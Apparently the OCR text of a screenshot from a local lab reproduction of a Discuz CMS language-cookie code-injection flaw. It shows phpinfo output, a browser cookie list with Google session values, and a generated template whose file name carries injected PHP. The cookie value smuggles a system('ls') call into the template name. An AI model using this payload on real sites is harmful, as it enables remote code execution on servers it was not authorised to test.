 不安全 | 0.0.0.0/cms/disccuz/upload/portal.php
2
font
H
隐私设置错误 代码审计 师傅博客 安全论坛 靶场 渗透测试 CTF WP CTF题目 在线工具 CTF赛事网址 编程学习 基础学习 xss 命令执行 »
PHP Version 5.6.26-1
php
System Linux od0d-PC 4.15.0-29deepin-generic #31 SMP Fri Jul 27 07:12:08 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-
curl.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-
mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-xdebug.ini
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar 20
Filter
Name Value Domain Path Expires / … Size HTTP Secure Sam
est
ce Workers
storage
Storage
on Storage
1P_JAR 2019-7-12-11 .google.com / 2019-08-1… 18
ANID AHWqTUnD9vs6Bb7qMhdoWd5XY-qbdjqMKJrWP639WGmEPVpck… .google.com / 2021-06-2… 68 ✓
APISID cAOcRHEleilGpNZX/Axo7lxr03wjxkVn9f .google.com / 2021-06-2… 40
HSID ARG5cyHa_pzCb9zfa .google.com / 2021-06-2… 21 ✓
lldd_2132_language en 127.0.0.1 / N/A 20
lldd_2132_language en%27.system%28%27ls%27%29.%27 0.0.0.0 / N/A 48
/var/www/html/cms/disccuz/upload/data/template/en'.system('ls').'_1_1_common_header_portal_index.tpl.php - Sublime Text (UNREGISTERED)
Edit Selection Find View Goto Tools Project Preferences Help
xdebug.ini × en'.system('ls').'_1_1_common_header_portal_index.tpl.php × PHP文件上传漏洞总结.md ×
1 <?php if(!defined('IN_DISCUZ')) exit('Access Denied');
2 0
3 || checktplrefresh('./template/default/common/header.htm', './template/default/common/header_common.htm', 1562932209,
'1', './data/template/en'.phpinfo().'_1_1_common_header_portal_index.tpl.php', './template/default', 'common/
header_portal_index')
4 || checktplrefresh('./template/default/common/header.htm', './template/default/common/header_qmenu.htm', 1562932209, '
1', './data/template/en'.phpinfo().'_1_1_common_header_portal_index.tpl.php', './template/default', 'common/
header_portal_index')
5 || checktplrefresh('./template/default/common/header.htm', './template/default/common/pubsearchform.htm', 1562932209,